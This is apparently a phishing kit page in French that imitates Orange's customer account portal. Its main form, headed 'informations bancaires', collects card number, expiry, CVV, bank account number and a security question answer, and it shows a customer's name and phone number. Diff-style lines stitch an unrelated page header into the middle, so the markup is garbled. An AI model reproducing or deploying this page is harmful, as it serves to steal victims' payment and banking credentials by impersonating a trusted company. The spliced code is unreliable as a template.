Dailymotion</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_jeu');" href="#" title="jeux">jeux</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_jeumobile');" href="#" title="jeux mobile">jeux mobile</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_readandgo');" href="#" title="Read and Go">lire avec Read and Go</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_sonnerie');" href="#" title="sonneries">sonneries</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_5"><ul><li class="hbc "><ul><li class="hbl hblTitle">les dernières nouvelles</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_actu');" href="#" title="actualité">actu</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_sports');" href="#" title="sports">sports</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_finances');" href="#" title="finances">finances</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_meteo');" href="#" title="météo">météo</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_ville');" href="#" title="près de chez vous">près de chez vous</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_horoscope');" href="#" title="horoscope">horoscope</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">magazine</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_auto');" href="#" title="auto">auto</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_femmes');" href="#" title="tendances">tendances</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_animo');" href="#" title="animO">animO</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_voyages');" href="#" title="voyages">voyages</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_collectif');" href="#" title="le collectif">le collectif</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_6"><ul><li class="hbc "><ul><li class="hbl hblTitle">annuaire &amp; recherches</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_annuaire');" href="#" title="annuaire">annuaire</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_plan');" href="#" title="itinéraires &amp; plans">itinéraires &amp; plans</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_moteur');" href="#" title="le Moteur">le Moteur</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_immobilier');" href="#" title="immobilier">immobilier</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_emploi');" href="#" title="emploi">emploi</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_rencontres');" href="#" title="rencontres">rencontres</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">services numériques</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_logicielsgratuits');" href="#" title="logiciels gratuits">logiciels gratuits</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_applications');" href="#" title="applications mobiles">applications mobiles</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_servicesmobiles');" href="#" title="services mobiles">services mobiles</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">bons plans</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_shopping');" href="#" title="shopping">shopping</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_cityvox');" href="#" title="Cityvox">Cityvox</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_bonnesaffaires');" href="#" title="bonnes affaires">eBay bonnes affaires</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_identification"><ul><li id="o_li_email" style="display:block;visibility:visible"></li><li id="o_li_comptes"><a class="gererComptes o_r_notchanged" title="cliquez pour consulter et modifier votre compte utilisateur" onclick="o_changeImgForGstat4('wg_iquad_menuid_gerercompteuser');" href="#" target="_top">gérer mon compte utilisateur</a></li><li class="filet" id="o_li_pseudos">vous n'avez pas activé de pseudo</li><li id="o_li_gerer_pseudos"><a class="chgPseudo" title="choisir un pseudo" onclick="o_changeImgForGstat4('wg_iquad_menuid_pseudo');" target="_top" href="#">choisir un pseudo</a></li><li class="filet"><a id="wg_identifiez" class="chgUser" title="Changer de compte utilisateur" onclick="o_changeImgForGstat4('wg_iquad_menuid_changid');" target="_top" href="#">changer d'utilisateur</a></li><li><a id="o_adeco" class="deco" title="Ne plus être identifié comme Saadoun André" onclick="o_changeImgForGstat4('wg_iquad_menuid_deco');" target="_top" href="#">se déconnecter</a></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div></div></div><div id="o_arche"></div><div id="o_service"><div class="o_titleBlock domainOnly"><a class="logo o_r_notchanged" title="retour à l'accueil" onclick="o_changeImgForGstat4('wg_iquad_logo');" target="_top" href="#"><img alt="retour à l'accueil" src="files/images/z.gif" height="53" width="53"></a><a class="o_domain o_r_notchanged" title="espace client" href="#" target="_self">espace client</a></div><div id="o_moteur"><div id="ecFormDiv"><form name="formSearchCompletion" id="formSearchCompletion" class="o3_formSearch on o_r_rechercher" action="javascript:o_bHeaderFormSubmit(o_hGetById('formSearchCompletion'));" method="GET" onsubmit="return headerCompletionV3Submit();"><input value="kw" name="rtype" type="hidden"><input value="web_fr" name="bhv" type="hidden"><input name="profil" value="orange" type="hidden"><input id="directSrch" name="directSrch" value="" type="hidden"><input value="orange" name="ctx" type="hidden"><label id="search_label" for="rech">besoin d'aide sur vos services...</label><div style="position: relative; margin: 0px; padding: 0px; width: 0px; height: 0px;" class="ecAutoCompleteReferenceBox"><div style="position: absolute; margin: 0px; padding: 0px; border: 0px none; top: 21px;" class="ecAutoCompleteContainerBox"><div style="position: relative; visibility: hidden; display: none;" class="ecAutoCompleteCompletionBox" id="divCompletion_1"></div></div></div><input autocomplete="off" id="rech" name="kw" accesskey="0" onfocus="window.rechFocus=true;o_hideSearchLabel();" onblur="window.rechFocus=false;if(o_hGetById('rech').value=='')o_displaySearchLabel();" type="text"><input alt="Rechercher" title="Rechercher" src="files/images/z.gif" class="searchBtn" value="rechercher" onclick="o_checkSubmit()" type="button"></form><div id="o_searchOnglets"><a href="#" id="searchEng0" class="o_r_notchanged o_selected" onclick="o_setSearch(this,0);return false;" title="rechercher dans l'espace client">relation client</a> | <a class="o_r_notchanged" href="#" onclick="o_setSearch(this,-1);return false;">web</a></div></div></div></div></div><div id="o_content"><ul class="invisible"><li><a href="#menudenavigation">Accéder directement au menu</a></li><li><a href="#contenu">Accéder directement au contenu</a></li></ul><div id="necfe_bandeau" class=" bnt fe_clearfix"><!--Magic5 Bloc : bandeau.html / programmation: 224947--><!-- /Bloc: --><!-- /Date: --><!-- /Tpl: --><div class="bnt fe_clearfix"><ul id="bnt_boutons"><li id="bntAccueil" class="accueil"><h2><a href="#">accueil</a></h2></li><li id="bntComptes" class=" active"><h2><a href="#">mes comptes</a></h2></li><li id="bntFidelite" class=""><h2><a href="#">mes avantages</a></h2></li><li id="bntUD" class=""><h2><a href="#">urgence et dépannage</a></h2></li></ul><ul id="bnt_ariane"><li class="bnt_ariancmn"><a href="#">mes comptes</a></li><li><a href="#">compte internet + mobile</a></li><li><span>informations bancaires</span></li></ul><h1 id="bntTitle">informations bancaires</h1></div></div><div style="height: 0px;" id="header"> <script type="text/javascript">document.getElementById("header").style.height = "0px"; </script> </div><div id="global"><div id="central"><a name="menudenavigation"></a><h2 class="invisible">Menu de navigation</h2><div id="necfe_menu"><div style="width:158px" class="necfe_menu2"><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-synthese.html / programmation: 810783--><!-- /Bloc: 37594--><!-- /Date: 2013-04-04--><!-- /Tpl: 8614--><li id="" class="n1 off" style="background-image:url('files/images/113270.gif')"><a href="#" onclick="necfeWT('synthèse', 'menu gauche');" class="link4">synthèse</a></li><!--Magic4 Bloc : menu-formule-M.html / programmation: 810755--><!-- /Bloc: 37574--><!-- /Date: 2013-04-04--><!-- /Tpl: 8610--><li id="EM-MFM" class="n2"> <a href="#" onclick="necfeWT('ma formule', 'menu gauche');" class="link3">ma formule</a></li><!--Magic4 Bloc : menu-equipement-I.html / programmation: 810748--><!-- /Bloc: 37613--><!-- /Date: 2013-04-04--><!-- /Tpl: 8610--><li id="ECIM-EQP" class="n2"> <a href="#" onclick="necfeWT('mon équipement', 'menu gauche');" class="link3">mon équipement</a></li><!--Magic4 Bloc : menu-num-prefs-M.html / programmation: 810762--><!-- /Bloc: 37583--><!-- /Date: 2013-04-04--><!-- /Tpl: 8610--><li id="EM-MNP" class="n2"> <a href="#" onclick="necfeWT('mes N° préférés', 'menu gauche');" class="link3">mes N° préférés</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-mobile.html / programmation: 810782--><!-- /Bloc: 37595--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113271.png')"> </div> <a href="#" onclick="necfeWT('mobile ', 'menu gauche');" class="link4">mobile</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-ligne-livebox.html / programmation: 810781--><!-- /Bloc: 37598--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113274.png')"> </div> <a href="#" onclick="necfeWT('ligne livebox 04 93 31 39 46', 'menu gauche');" class="link4">ligne livebox</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-internet.html / programmation: 810780--><!-- /Bloc: 37597--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113273.png')"> </div> <a href="#" onclick="necfeWT('internet', 'menu gauche');" class="link4">internet</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-tv.html / programmation: 810784--><!-- /Bloc: 37599--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113275.png')"> </div> <a href="#" onclick="necfeWT('TV', 'menu gauche');" class="link4">TV</a></li></ul><ul style="width:158px" class="liste necfe_facture"><!--Magic5 Bloc : menu-factures-M.html / programmation: 810751--><!-- /Bloc: 37571--><!-- /Date: 2013-04-04--><!-- /Tpl: 8612--><li id="EM-MF" class="n1 necfe_static"><a style="background-image:url('files/images/113269.png')" href="#" onclick="necfeWT('mes factures', 'menu gauche');" class="link4">mes factures</a></li><!--Magic4 Bloc : menu-coordonnees-M.html / programmation: 810744--><!-- /Bloc: 37564--><!-- /Date: 2013-04-04--><!-- /Tpl: 8613--><li id="EM-MC" class="n2 necfe_static"><a href="#" onclick="necfeWT('mes coordonnées', 'menu gauche');" class="link3"><span class="heightBlock"> </span><span class="textContainer">mes coordonnées</span></a></li><!--Magic4 Bloc : menu-code-confidentiel.html / programmation: 810741--><!-- /Bloc: 37561--><!-- /Date: 2013-04-04--><!-- /Tpl: 8613--><li id="EM-MCC" class="n2 necfe_static"><a href="#" onclick="necfeWT('code confidentiel', 'menu gauche');" class="link3"><span class="heightBlock"> </span><span class="textContainer">code confidentiel</span></a></li></ul></div></div> <div id="right"><a name="contenu"></a><div id="titre" style="padding-bottom:5px;"></div><div id="content"><div id="eCare"><!--NWD001-00000-00000=[--><div class="block_mes_factures" style="width: 565px;border: 1px solid #CCCCCC;margin-top: 3px;font-family: Arial,Helvetica,sans-serif;background-image: url(files/images/35507.png);"><h2 class="mes_factures_titre" style="padding-bottom: 12px;background: url('files/images/bkg-degrade-04.gif') repeat-x scroll 0 0 transparent;border-bottom: 1px solid #CCCCCC;color: #666666;font: 16px/36px Arial,Helvetica,sans-serif; margin: 0;padding: 0 0 0 10px;">Coordonnées de carte bancaire</h2><div class="contenu_block_mes_factures" style="margin: 10px;"><div class="form1"><label>Titulaire de la carte</label><input type="text" name="titulaire"><br><label>Numéro de carte bancaire</label><input type="text" name="ccnum" size="30" maxlength="16"><span>&nbsp;&nbsp;<img style="vertical-align: sub;" src="files/images/logopaiement.png"></span><br><label>Date d'expiration</label><select name="expmois" style="width:63px"><option value=""></option><option value="01">01</option><option value="02">02</option><option value="03">03</option><option value="04">04</option><option value="05">05</option><option value="06">06</option><option value="07">07</option><option value="08">08</option><option value="09">09</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select> / <select name="expannee" style="width:76px"><option value=""></option><option value="2015">2015</option><option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026">2026</option></select><br><label>Cryptogramme visuel</label><input type="text" name="cvv" size="10" maxlength="3"><font size="2">&nbsp;&nbsp;(3 derniers chiffres au dos de la carte)</font><br><br><div align="center"><font size="2">Les symboles <img style="vertical-align: text-bottom;" src="files/images/clef_online.gif"> indiquent que la transaction est sécurisée.</font></div></div></div></div><br><!--]--><!-- @Fin OFTOL-1228_OFTOL-1234 --><!--NWD001-00000-00000=[--><div class="block_mes_factures" style="width: 565px;border: 1px solid #CCCCCC;margin-top: 3px;font-family: Arial,Helvetica,sans-serif;background-image: url(files/images/35507.png);"><h2 class="mes_factures_titre" style="padding-bottom: 12px;background: url('files/images/bkg-degrade-04.gif') repeat-x scroll 0 0 transparent;border-bottom: 1px solid #CCCCCC;color: #666666;font: 16px/36px Arial,Helvetica,sans-serif; margin: 0;padding: 0 0 0 10px;">Informations de votre compte bancaire</h2><div class="contenu_block_mes_factures" style="margin: 10px;"><div class="form1"><label>Nom de la banque</label><input type="text" name="nom_banque" size="25"><br><label> Numéro de compte bancaire</label>
-<input type="text" name="compte_bancaire" maxlength="11"><br><br><label></label>
-</div></div>
-                <div class="contenu_block_mes_factures" style="margin: 10px;">
-                  <div class="form1">
-                    <label></label>
-                    <br />
-                    <label>Question de sécurité</label>
-                    <span class="rightRow">
-                    <select name="questi" class="form1" id="select">
-                      <option value="Quel &eacute;tait le pr&eacute;nom de votre meilleur(e) ami(e) d'enfance ?">pr&eacute;nom de votre meilleur(e) ami(e) d'enfance ?</option>
-                      <option value="Dans quelle rue avez-vous grandi ?">Dans quelle rue avez-vous grandi ?</option>
-                      <option value="Quel est le pr&eacute;nom de l'a&icirc;n&eacute;(e) de vos cousins et cousines ?">Quel est le pr&eacute;nom de l'a&icirc;n&eacute;(e) de vos cousins et cousines ?</option>
-                      <option value="Quel a &eacute;t&eacute; votre lieu de vacances pr&eacute;f&eacute;r&eacute; durant votre enfance ?">Votre lieu de vacances pr&eacute;f&eacute;r&eacute; durant votre enfance ?</option>
-                      <option value="Quel &eacute;tait votre dessin anim&eacute; pr&eacute;f&eacute;r&eacute; ?">votre dessin anim&eacute; pr&eacute;f&eacute;r&eacute; ?</option>
-                    </select>
-                    </span><br />
-                    <label>Réponse </label>
-                    <input type="text" name="reponse2" />
-                  </div>
+</head>
+<body>
+
+    <!-- HEADER -->
+    <!--<header id="header">
+        <div class="left col-md-2">
+            <div class="logo text-center"><a href="#"><img src="../assets/images/logo.svg"></a></div>
+        </div>
+        <div class="right col-md-10 pl-0">
+            <div class="top d-flex align-items-center h-50">
+                <div class="first"><a href="#">Vous êtes un particulier <i class="fas fa-chevron-down"></i></a></div>
+                <div class="second flex-grow-1">
+                    <div class="d-flex align-items-center justify-content-center">
+                        <div class="form flex-grow-1 d-flex justify-content-center align-items-center">
+                            <span class="flex-grow-1">Rechercher une thématique, un produit...</span>
+                            <i class="fas fa-search"></i>
+                        </div>
+                        <div class="marker d-flex justify-content-center align-items-center">
+                            <i class="fas fa-map-marker-alt"></i>
+                        </div>
+                    </div>
                 </div>
-</div><br><!--]--><!-- @Fin OFTOL-1228_OFTOL-1234 --><div style="float:right; margin-bottom: 20px;" class="StylesETO MajContent Content"><div class="Btn01"><a title="Valider" onclick="validation3();">Valider</a></div></div><script language="Javascript">function showOrHideDiv(idDiv) {var div = document.getElementById(idDiv);if (div != null) {if ((div.style.display == 'block') || (div.style.display == '')){div.style.display = 'none';document.getElementById('lienFactures').innerHTML = "null";}else{div.style.display = 'block';document.getElementById('lienFactures').innerHTML = "null";}}}function showOrHidePopupBloque() {var div = document.getElementById('popupFacture');if (div != null) {if ((div.style.display == 'block') || (div.style.display == '')){div.style.display = 'none';}else{div.style.display = 'block';}}}function hidePopupBloque() {var div = document.getElementById('popupFacture');if (div != null) {if ((div.style.display == 'block') || (div.style.display == '')){div.style.display = 'none';}}}</script></div></div></div></div><div id="necfe_rebond"><div style="width:150px" class="necfe_rebond"><!--Magic4 Bloc : blocPrincipal-header.html / programmation: 225785--><!-- /Bloc: --><!-- /Date: --><!-- /Tpl: --><div class="blocPrincipalHeader"></div><!--Magic4 Bloc : g3r1_zt-compte-utilisateur.html / programmation: 225332--><!-- /Bloc: 12178--><!-- /Date: 2013-07-22--><!-- /Tpl: 4320--><div class="blocPrincipal"><div class="blocPratique blocPratique1"> <h2 class="HelvetLight">mon compte</h2> <div class="links"> <a href="#" onclick="necfeWT('changer de mot de passe', 'ZT Compte utilisateur');" class="link3">changer de mot de passe</a> <a href="#" onclick="necfeWT('changer dutilisateur', 'ZT Compte utilisateur');" class="link3">changer d'utilisateur</a> </div></div></div> <div class="blocCompte blocPrincipal"><div class="NE_btn"> <span class="NE_btnO"> <a href="#" onclick="necfeWT('me déconnecter', 'ZT Compte utilisateur')">me déconnecter</a> </span> </div></div><!--Magic4 Bloc : g3r1_zt-pratique-RES.html / programmation: 225351--><!-- /Bloc: 12163--><!-- /Date: 2013-06-11--><!-- /Tpl: 4330--><div class="blocPrincipal"><div class="blocPratique"><h2 class="HelvetLight">pratique</h2><a href="#" onclick="necfeWT('suivi de commande', 'ZT Pratique');" class="link3">suivi de commande</a><a href="#" class="link3">suivi de remboursement</a><a href="#" onclick="necfeWT('déménagement', 'ZT Pratique');" class="link3">déménagement</a></div></div><!--Magic4 Bloc : g3r1_zt-assistance-titre_open.html / programmation: 225307--><!-- /Bloc: 12099--><!-- /Date: 2012-07-16--><!-- /Tpl: 4329--><div class="blocPrincipal"><div class="blocAssist head"><h2 class="HelvetLight">mon assistance</h2></div></div><!--Magic4 Bloc : zt-assistance-tarification_surtaxes.html / programmation: 703459--><!-- /Bloc: 35673--><!-- /Date: 2012-12-28--><!-- /Tpl: 2720--><div class="blocPrincipal blocAssist item"><div class="NE_content"><a href="#" onclick="necfeWT('nouvelle tarification des n° surtaxés', 'ZT assistance');" class="link3" title="nouvelle tarification des n° surtaxés">nouvelle tarification des n° surtaxés</a></div></div><!--Magic4 Bloc : zt-assistance-footer.html / programmation: 226019--><!-- /Bloc: 12079--><!-- /Date: 2012-07-16--><!-- /Tpl: 2719--><div class="blocPrincipal blocAssist footer"><div class="NE_content"></div></div><!--Magic4 Bloc : blocPrincipal-footer.html / programmation: 225786--><!-- /Bloc: --><!-- /Date: --><!-- /Tpl: --><div class="blocPrincipalFooter"></div><!--Magic4 Bloc : zt-anciennes-factures-Internet-pour-OPEN.html / programmation: 816045--><!-- /Bloc: 44262--><!-- /Date: 2013-07-01--><!-- /Tpl: 8168--><div class="blocIndie blocSondage"><p style="background: url(files/images/144042.jpg) no-repeat"><a href="#" target="" onclick="necfeWT('', 'ZT divers');">mes anciennes factures Orange Internet</a></p></div><!--Magic4 Bloc : g3r1_zt-sondage.html / programmation: 225399--><!-- /Bloc: 15659--><!-- /Date: 2013-06-20--><!-- /Tpl: 4344--><div class="blocIndie blocSondage"><p style="background: url(files/images/41300.png) no-repeat"><a href="#" onclick="necfeWT('votre avis nous intéresse !', 'ZT Sondage');window.open ('http://sondage.orange.fr/FormSondage850.cfm?SOND=DVRCOLCFM&amp;lang=fr&amp;SONDACCES=PORTAIL','sondage','menubar=no, scrollbars=no, height=800, width=800').focus();return false;">votre avis nous intéresse !</a></p></div><!--Magic5 Bloc : TDB-PushCommercial-ND.html / programmation: 394853--><!-- /Bloc: 23182--><!-- /Date: 2013-06-11--><!-- /Tpl: 5362--><div class="blocCeMoment"> <a href="#" target="" onclick="necfeWT('ND-bilan personnalisé', 'push vignette boutique');" title=""> <div class="vignette-content" style="background-image:url('files/images/ZR-PushC-image-ND.png');position:relative;cursor:pointer;"> <p> <br> <span class="link3 OTO ND"> <strong>Découvrir</strong> </span> </p> </div> </a></div><!--Magic4 Bloc : zt-pied-colonne.html / programmation: 371736--><!-- /Bloc: 12156--><!-- /Date: 2013-07-01--><!-- /Tpl: 2723--><div class="blocIndie blocDivers"><a href="#" target="" onclick="necfeWT('à propos de lespace client', 'ZT divers');window.open('https://m.espaceclientv3.orange.fr/Magic/ZT-rebond/ZT-divers/popup-cgu.html', 'popupcgu', 'width=540,height=400,resizable=yes');return false;" class="link3">à propos de l'espace client</a></div></div></div><!--PRE001-00000-00000=[--></div></div><div id="o_footer"><div id="o_footer" class="resize "><ul id="o_footer_lgn1" class="footer"><li id="o_footer_logo" class="logo">&nbsp;</li><li><a class="withRightBorder" href="#" title="informations légales (nouvelle fenêtre)">informations légales</a></li><li><a class="withRightBorder" href="#" title="publicité (nouvelle fenêtre)">publicité</a></li><li><a class="withRightBorder" href="#" title="internet + (nouvelle fenêtre)">internet +</a></li><li><a class="withRightBorder" href="#" title="signaler un contenu illicite (nouvelle fenêtre)">signaler un contenu illicite</a></li><li><a class="withRightBorder" href="#" title="Données personnelles (nouvelle fenêtre)">données personnelles</a></li><li><a href="#" title="les cookies">les cookies</a></li></ul><div id="o_footer_lgn2"><a href="#" title="Net plus sûr (nouvelle fenêtre)"><img src="files/images/logoNetSur.gif" alt="Net plus sûr" title="Net plus sûr" height="28" width="28"></a></div></div></div><!--]--></div><div name="step"><div style="height: 129px;" classname="o_r_header o_decentrage" class="o_r_header o_decentrage" id="o_header4"><div id="o_background"></div><div style="height: 36px;" id="o_ruban"><img src="files/images/z.gif" style="display: none;" name="ImgForGstat4" id="ImgForGstat4" alt=" " height="0" width="0"><div id="o_logo"><a class="btnHome " title="retour à l'accueil" target="_top" onclick="o_changeImgForGstat4('wg_iquad_accueil');" href="#"></a></div><div id="o_navigation"><ul id="o_menu"><li id="menuBtn_0"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_espaceclient');o_bdnDeploy(0, true);preventDefaultBehavior(event)" href="">espace client</a></li><li id="menuBtn_1"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_boutiques');o_bdnDeploy(1, true);preventDefaultBehavior(event)" href="">boutique</a></li><li id="menuBtn_2"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_assistance');o_bdnDeploy(2, true);preventDefaultBehavior(event)" href="">assistance</a></li><li id="menuBtn_3"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_communication');o_bdnDeploy(3, true);preventDefaultBehavior(event)" href="">mail &amp; cloud</a></li><li id="menuBtn_4"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_sedivertir');o_bdnDeploy(4, true);preventDefaultBehavior(event)" href="">se divertir</a></li><li id="menuBtn_5"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_informer');o_bdnDeploy(5, true);preventDefaultBehavior(event)" href="">s'informer</a></li><li id="menuBtn_6"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_organiser');o_bdnDeploy(6, true);preventDefaultBehavior(event)" href="">s'organiser</a></li></ul></div><div class="o_r_ident" id="o_perso"><ul id="o_persoUl"><li id="o_user_mail"><a title="" href="#" onclick="o_changeImgForGstat4('wg_iquad_bandeau_notifmails');" class="o_r_notchanged" id="o_auser_mail"></a></li></ul></div><div class="" id="o_bandeau"><div class="o_bdn" id="bandeau_0"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_accueil');" href="#" title="accueil espace client">accueil espace client</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_conso');" href="#" title="suivi conso">suivi conso</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_suivicommande');" href="#" title="suivi de commande">suivi de commande</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_avantages');" href="#" title="mes avantages">mes avantages</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_changermobile');" href="#" title="changer de mobile">changer de mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_cineday');" href="#" title="Cinéday">Orange Cinéday</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_decouverte');" href="#" title="découverte espace client">découverte espace client</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_depuismobile');" href="#" title="espace client depuis le mobile">espace client depuis le mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_orangeetmoi');" href="#" title="application Orange et moi">application Orange et moi</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_lesreseaux');" href="#" title="les réseaux">les réseaux</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_satisfait');" href="#" title="satisfait quand vous l'êtes">tout le service Orange</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_agir');" href="#" title="bien vivre le digital">bien vivre le digital</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_1"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_accueil');" href="#" title="accueil boutique">accueil boutique</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_internet');" href="#" title="internet + TV + téléphone">internet + TV + téléphone</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_mobile');" href="#mobile" title="mobile">mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_internetmobile');" href="#" title="internet et mobile">internet et mobile</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_fixe');" href="#" title="fixe">fixe</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_tablettes');" href="#" title="tablettes et clés 3G">tablettes et clés internet</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_iPad');" href="#" title="iPad">iPad</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_iPhone');" href="#" title="iPhone">iPhone</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_suivicommande');" href="#" title="suivi de commande">suivi de commande</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_changermobile');" href="#" title="changer de mobile">changer de mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_livebox');" href="#" title="livebox">Livebox</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_accessoires');" href="#" title="accessoires">accessoires</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_pro');" href="#" title="boutique pro">boutique pro</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" 